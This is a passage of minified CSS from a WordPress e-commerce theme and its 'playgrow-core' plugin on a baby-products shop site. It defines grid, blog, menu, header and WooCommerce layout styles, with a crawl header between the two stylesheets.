#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media only screen and (max-width:1440px){.qodef-grid.qodef-vertical-gutter--huge{--qode-columns-row-gap:60px}.qodef-grid.qodef-gutter--huge{--qode-columns-col-gap:60px}}@media only screen and (max-width:680px){#qodef-404-page{padding:110px 40px 200px}}@media only screen and (max-width:680px){.qodef-blog .qodef-blog-item .qodef-e-left,.qodef-blog .qodef-blog-item .qodef-e-right{flex-basis:100%}.qodef-blog .qodef-blog-item .qodef-e-right{text-align:left;margin-top:18px}.qodef-blog .qodef-blog-item.format-link .qodef-e-link-icon{right:12%;width:120px}.qodef-blog .qodef-blog-item .qodef-e-quote:before{right:19%;font-size:470px}}@media only screen and (max-width:1024px){#qodef-page-comments{margin-bottom:30px}}@media only screen and (max-width:680px){#qodef-page-comments .qodef-layout--columns .qodef-grid-inner{gap:0}}@media only screen and (max-width:1024px){#qodef-page-comments-list .qodef-comment-item .children{padding-left:40px}}@media only screen and (max-width:768px){#qodef-page-comments-list .qodef-comment-item .children{padding-left:20px}}@media only screen and (max-width:680px){#qodef-page-comments-list .qodef-comment-item .qodef-e-inner{flex-wrap:wrap}#qodef-page-comments-list .qodef-comment-item .qodef-e-content{margin-top:23px;width:100%}#qodef-page-comments-list .qodef-comment-item .children{padding-left:3%}}@media only screen and (max-width:680px){.qodef-m-filter .qodef-m-filter-items{flex-direction:column}.qodef-m-filter .qodef-m-filter-item{margin:5px 0}}@media only screen and (max-width:1024px){#qodef-page-footer-top-area .qodef-content-full-width{padding-left:7%;padding-right:7%}}@media only screen and (max-width:1024px){#qodef-page-footer-bottom-area .qodef-content-full-width{padding-left:7%;padding-right:7%}}@media only screen and (max-width:1024px){#qodef-page-header{display:none}}@media only screen and (max-width:1024px){#qodef-page-mobile-header{display:block}}@media only screen and (max-width:768px){.woocommerce-page div.woocommerce .col2-set{flex-wrap:wrap}}@media only screen and (max-width:680px){#qodef-woo-page.qodef--cart .shop_table td.product-thumbnail,#qodef-woo-page.qodef--cart .shop_table th.product-thumbnail,.yith-wcwl-form .shop_table td.product-thumbnail,.yith-wcwl-form .shop_table th.product-thumbnail{display:none}#qodef-woo-page.qodef--cart .shop_table td.product-subtotal,#qodef-woo-page.qodef--cart .shop_table th.product-subtotal,.yith-wcwl-form .shop_table td.product-subtotal,.yith-wcwl-form .shop_table th.product-subtotal{display:none}#qodef-woo-page.qodef--cart .shop_table td.product-stock-status,#qodef-woo-page.qodef--cart .shop_table th.product-stock-status,.yith-wcwl-form .shop_table td.product-stock-status,.yith-wcwl-form .shop_table th.product-stock-status{display:none}#qodef-woo-page.qodef--cart .shop_table td.actions .coupon,#qodef-woo-page.qodef--cart .shop_table th.actions .coupon,.yith-wcwl-form .shop_table td.actions .coupon,.yith-wcwl-form .shop_table th.actions .coupon{width:100%;float:none}#qodef-woo-page.qodef--cart .shop_table td.actions .coupon>*,#qodef-woo-page.qodef--cart .shop_table th.actions .coupon>*,.yith-wcwl-form .shop_table td.actions .coupon>*,.yith-wcwl-form .shop_table th.actions .coupon>*{margin-bottom:20px}#qodef-woo-page.qodef--cart .shop_table td.actions>.button,#qodef-woo-page.qodef--cart .shop_table th.actions>.button,.yith-wcwl-form .shop_table td.actions>.button,.yith-wcwl-form .shop_table th.actions>.button{float:none}#qodef-woo-page.qodef--cart .cart-collaterals .shop_table th,.yith-wcwl-form .cart-collaterals .shop_table th{width:auto}}@media only screen and (max-width:768px){.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{padding-right:0}.woocommerce-account .woocommerce-MyAccount-content{margin-top:50px}}@media (max-width:1440px){.qodef-woo-product-list ul.products.columns-6{--qode-columns:5}}@media (max-width:1366px){.qodef-woo-product-list ul.products.columns-5{--qode-columns:4}.qodef-woo-product-list ul.products.columns-6{--qode-columns:4}.qodef-woo-product-list ul.products.columns-7{--qode-columns:4}.qodef-woo-product-list ul.products.columns-8{--qode-columns:4}}@media (max-width:1024px){.qodef-woo-product-list ul.products.columns-3{--qode-columns:2}.qodef-woo-product-list ul.products.columns-4{--qode-columns:2}.qodef-woo-product-list ul.products.columns-5{--qode-columns:2}.qodef-woo-product-list ul.products.columns-6{--qode-columns:2}.qodef-woo-product-list ul.products.columns-7{--qode-columns:2}.qodef-woo-product-list ul.products.columns-8{--qode-columns:2}}@media (max-width:768px){.qodef-woo-product-list ul.products.columns-3{--qode-columns:2}.qodef-woo-product-list ul.products.columns-4{--qode-columns:2}.qodef-woo-product-list ul.products.columns-5{--qode-columns:2}.qodef-woo-product-list ul.products.columns-6{--qode-columns:2}.qodef-woo-product-list ul.products.columns-7{--qode-columns:2}.qodef-woo-product-list ul.products.columns-8{--qode-columns:2}}@media (max-width:680px){.qodef-woo-product-list ul.products.columns-2{--qode-columns:1}.qodef-woo-product-list ul.products.columns-3{--qode-columns:1}.qodef-woo-product-list ul.products.columns-4{--qode-columns:1}.qodef-woo-product-list ul.products.columns-5{--qode-columns:1}.qodef-woo-product-list ul.products.columns-6{--qode-columns:1}.qodef-woo-product-list ul.products.columns-7{--qode-columns:1}.qodef-woo-product-list ul.products.columns-8{--qode-columns:1}}@media only screen and (max-width:1440px){.qodef-woo-product-list.qodef-vertical-gutter--huge ul.products{--qode-columns-row-gap:60px}.qodef-woo-product-list.qodef-gutter--huge ul.products{--qode-columns-col-gap:60px}}@media only screen and (max-width:680px){.qodef-woo-results{flex-direction:column;align-items:flex-start;justify-content:start}.qodef-woo-results .woocommerce-ordering{margin-top:10px;margin-left:0}}@media only screen and (max-width:1024px){#qodef-woo-page.qodef--single .qodef-woo-single-inner{grid-template-columns:1fr}#qodef-woo-page.qodef--single .entry-summary{margin-top:20px}}@media only screen and (max-width:680px){#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(2,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(2,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(2,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(2,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{grid-template-columns:repeat(2,minmax(0,1fr))}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__trigger{left:10px}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper{flex-wrap:wrap}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{width:100%!important}#qodef-woo-page.qodef--single .woocommerce-product-gallery.qodef-position--left .woocommerce-product-gallery__wrapper>.qodef-woo-thumbnails-wrapper{width:100%;margin:16px 0 0}}@media only screen and (max-width:480px){#qodef-woo-page.qodef--single form.cart .variations .value{position:relative}#qodef-woo-page.qodef--single form.cart .variations .reset_variations{bottom:0;left:0;margin:0;position:absolute}#qodef-woo-page.qodef--single form.cart .variations tr:last-child .value{padding-bottom:20px}#qodef-woo-page.qodef--single form.cart .variations tr:last-child .select2-container--default{margin-bottom:11px}}@media only screen and (max-width:1024px) and (min-width:769px){#qodef-woo-page.qodef--single .related .columns-4,#qodef-woo-page.qodef--single .up-sells .columns-4{--qode-columns:2}}

--- FILE ---
content_type: text/css
request_url: https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/css/playgrow-core.min.css?ver=6.7.4
body_size: 27362
content:
@keyframes woo-qodef-svg-animation{0%{stroke-dashoffset:0}100%{stroke-dashoffset:100%}}@keyframes woo-qodef-svg-rotation-animation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.playgrow-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.qodef-offset-image-holder{display:block}.qodef-offset-image-holder img{transition:all .4s ease-out;opacity:0;transform:translateY(25px)}body:not(.qodef-spinner--rainbow-running) .qodef-offset-image-holder.qodef--appeared img{opacity:1;transform:translateY(0)}@media only screen and (max-width:1024px){.qodef-offset-image-holder{display:none}}.qodef-no-margin{margin:0;line-height:1}.qode-rainbow>path{transition:all 1s ease-out;stroke-dasharray:1;stroke-dashoffset:1}.qode-rainbow>path:nth-child(1){transition-delay:0s}.qode-rainbow>path:nth-child(2){transition-delay:.1s}.qode-rainbow>path:nth-child(3){transition-delay:.2s}.qode-rainbow>path:nth-child(4){transition-delay:.3s}.qode-rainbow>path:nth-child(5){transition-delay:.4s}.qode-rainbow>g>*{transition:all 1s ease-out;stroke-dasharray:1;stroke-dashoffset:1}.qode-rainbow>g>:nth-child(1){transition-delay:.6s}.qode-rainbow>g>:nth-child(2){transition-delay:.8s}.qode-rainbow>g>:nth-child(3){transition-delay:1s}.qode-rainbow>g>:nth-child(4){transition-delay:1.2s}.qode-rainbow>g>:nth-child(5){transition-delay:1.4s}.qode-rainbow>g>:nth-child(6){transition-delay:1.4s}.qode-rainbow>g>:nth-child(7){transition-delay:1.6s}.qode-rainbow.qodef--appeared>path{stroke-dashoffset:0}.qode-rainbow.qodef--appeared>g>*{stroke-dashoffset:0}.elementor-editor-active .qode-rainbow>path{stroke-dashoffset:0}.elementor-editor-active .qode-rainbow>g>*{stroke-dashoffset:0}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-back-to-top{position:fixed;width:80px;height:50px;right:38px;bottom:56px;margin:0;opacity:0;visibility:hidden;z-index:199;display:flex;align-items:center;justify-content:center}#qodef-back-to-top .qodef-back-to-top-icon{position:relative;display:flex;align-items:center;justify-content:center;color:var(--qode-main-color);height:100%;width:100%;transition:transform .5s cubic-bezier(.25,.25,0,1.5)}#qodef-back-to-top .qodef-back-to-top-icon .qodef-svg--back-to-top{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#qodef-back-to-top .qodef-back-to-top-icon .qodef-back-to-top-text{font-size:16px;letter-spacing:.1em;color:#fff;z-index:5}#qodef-back-to-top .qodef-back-to-top-icon .qodef-trail{position:absolute;top:calc(100% + 3px);transform:translateX(-30%);transition:all 1s ease-out}#qodef-back-to-top .qodef-back-to-top-icon .qodef-trail path{transition:inherit;stroke-dasharray:1;stroke-dashoffset:1}#qodef-back-to-top:hover .qodef-back-to-top-icon{transform:translateY(-3px)}#qodef-back-to-top.qodef--off{opacity:0;visibility:hidden;transition:opacity .15s ease,visibility 0s .15s}#qodef-back-to-top.qodef--on{opacity:1;visibility:visible;transition:opacity .3s ease}#qodef-back-to-top.qodef--near-bottom .qodef-trail path{stroke-dashoffset:0}.qodef-blog.qodef-item-layout--info-on-image{margin:0}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-media{height:100%;width:100%}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content{margin:0;position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:flex-end;flex-direction:column;padding:20px 40px 35px;background-color:rgba(0,0,0,.12)}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content a{position:relative;z-index:3}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-title{color:#fff}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-title a{color:inherit}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-title a:hover{color:var(--qode-main-color)}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-info>*{color:#fff}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-info a:hover{color:var(--qode-main-color)}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-post-link{z-index:2}.qodef-blog.qodef-item-layout--minimal article .qodef-e-inner{display:flex;align-items:center}.qodef-blog.qodef-item-layout--minimal article .qodef-e-media{flex-shrink:0;width:108px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-media img{width:108px;height:86px;object-fit:cover}.qodef-blog.qodef-item-layout--minimal article .qodef-e-content{margin:0 0 0 15px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-title{overflow:hidden;max-height:57px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-text{max-width:360px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-excerpt{margin:8px 0 0}.qodef-blog.qodef-item-layout--minimal article .qodef-e-top-holder{margin-bottom:9px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info>*{color:#8b8686}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info>a:hover{color:var(--qode-main-color)}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-inner{display:flex;align-items:center}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-inner{flex-direction:column}}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-media{flex-shrink:0;width:310px}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-media{width:100%}}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-media:hover+.qodef-e-content a.qodef-button.qodef-layout--textual:after{opacity:1;animation-play-state:running}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-content{margin:0;padding:1% 0 2% 5.5%}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-content{padding:1% 5.5% 2% 5.5%}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-content{padding:1% 5.5% 2% 5.5%}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-content{margin-top:20px;padding:0}}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-text{max-width:370px}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-excerpt{margin:8px 0 0}.qodef-blog.qodef-item-layout--side-by-side article .qodef-e-bottom-holder{margin-top:19px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 .qodef-e-inner:hover .qodef-e-media img{transform:scale(1.01)}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) .qodef-e-content{margin:19px 0 0}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) .qodef-e-excerpt{margin:8px 0 0}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) .qodef-e-bottom-holder{margin-top:19px;margin-bottom:10px}.qodef-blog.qodef-item-layout--standard .qodef-e-media:hover+.qodef-e-content a.qodef-button.qodef-layout--textual:after{opacity:1;animation-play-state:running}.widget.widget_playgrow_core_simple_blog_list .qodef-blog.qodef-item-layout--side-by-side article:not(:last-child){margin-bottom:20px}.widget.widget_playgrow_core_simple_blog_list .qodef-blog.qodef-item-layout--side-by-side article:first-child{margin-top:6.5px}.widget.widget_playgrow_core_simple_blog_list .qodef-blog.qodef-item-layout--side-by-side article .qodef-e-media{margin-right:20px;width:80px!important}.widget.widget_playgrow_core_simple_blog_list .qodef-blog.qodef-item-layout--minimal .qodef-e-media .qodef-date-holder{display:none}.widget.widget_playgrow_core_simple_blog_list .qodef-blog.qodef-item-layout--minimal article .qodef-e-title a:hover{color:#000}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:50px;background:#f7f3f0;padding:25px}#qodef-author-info .qodef-m-content{max-width:520px;margin-right:10px}#qodef-author-info .qodef-m-inner{position:relative;display:flex;align-items:center}#qodef-author-info .qodef-m-image{flex-shrink:0;margin-right:35px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-image img{width:251px;height:181px;object-fit:cover}#qodef-author-info .qodef-m-author{margin:0}#qodef-author-info .qodef-m-author a{color:#000}#qodef-author-info .qodef-m-email{margin:5px 0 0}#qodef-author-info .qodef-m-description{margin:14px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:22px}#qodef-author-info .qodef-m-social-icons a{position:relative;display:inline-block;vertical-align:top;margin-right:16px;color:var(--qode-main-color);transition:all .25s ease-out}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}#qodef-author-info .qodef-m-social-icons a:hover{transform:translateY(-3px)}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:86px}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:88px 0 3px}#qodef-single-post-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-post-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav .qodef-m-pagination-icon{position:relative;top:-2px;display:block;width:30px;height:auto;fill:currentColor;stroke:none}#qodef-single-post-navigation .qodef-m-nav.qodef--prev{left:0}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-pagination-icon{margin-right:4px;top:0}#qodef-single-post-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;right:0;margin-left:auto;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-pagination-icon{margin-left:4px}#qodef-single-post-navigation .qodef-m-nav-label{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686}.qodef--drag-cursor{cursor:none}.qodef--drag-cursor *{cursor:inherit}.qodef--drag-cursor .swiper-wrapper{min-width:1000%}.qodef-m-custom-cursor{height:120px;left:50%;opacity:0;pointer-events:none;position:fixed;top:50%;transition:opacity .3s ease-out,visibility .3s ease-out;visibility:hidden;width:120px;z-index:2}.qodef-m-custom-cursor-inner{border-radius:50%;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.qodef-m-custom-cursor.qodef--show{opacity:1;visibility:visible}.qodef-m-custom-cursor.qodef--hide{opacity:0;visibility:hidden}#qodef-page-footer .qodef-alignment--left{text-align:left}#qodef-page-footer .qodef-alignment--left .widget img{margin-right:auto}#qodef-page-footer .qodef-alignment--center{text-align:center}#qodef-page-footer .qodef-alignment--center .widget img{margin-right:auto;margin-left:auto}#qodef-page-footer .qodef-alignment--right{text-align:right}#qodef-page-footer .qodef-alignment--right .widget img{margin-left:auto}@media (min-width:681px){#qodef-page-footer-bottom-area-inner .qodef-alignment--space-between .qodef-grid-item:nth-child(2){text-align:right}}.qodef-page-footer--uncover #qodef-page-outer{z-index:90}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;background-position:center;background-repeat:no-repeat;background-size:cover;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area{animation:qode-fade-in .25s linear both}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{animation:qode-fade-out .25s linear both}#qodef-fullscreen-area-inner{display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;padding:0;list-style:none}.qodef-fullscreen-menu ul li{position:relative;margin:0;padding:0}.qodef-fullscreen-menu ul li a .qodef-menu-item-arrow{display:none}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu>ul>li>a{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#fff}.qodef-fullscreen-menu>ul>li>a .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.qodef-fullscreen-menu>ul>li>a .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-fullscreen-menu>ul>li>a:hover .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a .qodef-menu-item-text:after,.qodef-fullscreen-menu>ul>li.current-menu-item>a .qodef-menu-item-text:after{opacity:1;animation-play-state:running}.qodef-fullscreen-menu .qodef-drop-down-second-inner>ul{padding:10px 0 5px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul{padding-left:20px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;overflow:hidden;margin:17px 0;transition:color .2s ease-out,padding .2s ease-out;padding-right:12px;color:#fff}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:before{content:'';position:absolute;top:calc(50% - 3px);height:5px;width:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4.478' height='4.556'%3E%3Cpath fill='%23DB915E' d='M4.079056 1.18575c-.159955-.480259-.668794-.239015-1.322086.009215-2.444155-.9701-3.519316 3.201548-.945687 3.335206a1.66141603 1.66141603 0 0 0 1.794449-2.746474c.31743-.106444.593667-.238448.473324-.597947ZM2.125079 3.662298a1.10027552 1.10027552 0 0 1-.439184-.802818 1.04226099 1.04226099 0 0 0 1.263628.287211c-.003764.320308-.505463.486633-.825255.514448Z'/%3E%3C/svg%3E");border-radius:100%;transition:left .2s ease-out,right .2s ease-out;left:-12px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover{color:#000;padding-left:12px;padding-right:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover:before{left:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a{color:#000;padding-left:12px;padding-right:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a:before{left:0}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#fff}.qodef-fullscreen-menu--opened #qodef-page-header,.qodef-fullscreen-menu--opened #qodef-page-mobile-header{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu--opened .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened .qodef-header-logo-link,.qodef-fullscreen-menu--opened .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-logo .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-logo .qodef-header-logo-link,.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-logo .qodef-mobile-header-logo-link{visibility:hidden}#qodef-page-header{border-bottom:1px solid #eae3de}#qodef-page-header .qodef-widget-holder{display:flex;align-items:center;height:100%;margin-left:62px}#qodef-page-header .qodef-widget-holder .widget{margin:0 31px}#qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header-inner.qodef-skin--light nav>ul>li>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li>a{color:var(--qode-header-light-color)!important}#qodef-page-header-inner.qodef-skin--light nav>ul>li>a:hover,.qodef-custom-header-layout.qodef-skin--light nav>ul>li>a:hover{color:var(--qode-header-light-hover-color)!important}#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-ancestor>a,#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-item>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-ancestor>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-item>a{color:var(--qode-header-light-hover-color)!important}#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened){color:var(--qode-header-light-color)!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li>a{color:var(--qode-header-dark-color)!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li>a:hover,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li>a:hover{color:var(--qode-header-dark-hover-color)!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-ancestor>a,#qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-item>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-ancestor>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-item>a{color:var(--qode-header-dark-hover-color)!important}#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark 